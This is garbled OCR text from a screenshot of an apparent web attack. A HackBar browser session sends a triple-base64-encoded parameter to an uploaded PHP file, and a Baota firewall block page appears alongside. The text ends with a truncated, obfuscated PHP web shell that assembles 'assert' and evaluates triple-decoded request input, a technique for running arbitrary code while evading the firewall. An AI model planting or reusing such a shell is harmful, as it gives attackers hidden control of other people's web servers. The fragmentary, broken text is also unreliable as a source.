 https:// /image/uploads/1620817952291.php
2
3
可将书签放在书签工具栏上，方便快速访问。管理书签...
宝塔网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
https:/ /uploads/1620817952291.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
x=WTBkb2QyRlhOVzFpZVdkd1QzYzlQUT09
don9sec
C 1; 2; 3; 4; 5; 6; 7; 8; 9; 10; 11; 12; 13; 14; 15; 16; 17; 18=array23; 19; 20; 59=assert; 72=; 91=@eval(base64_decode(base64_decode(base64_decode($_REQUES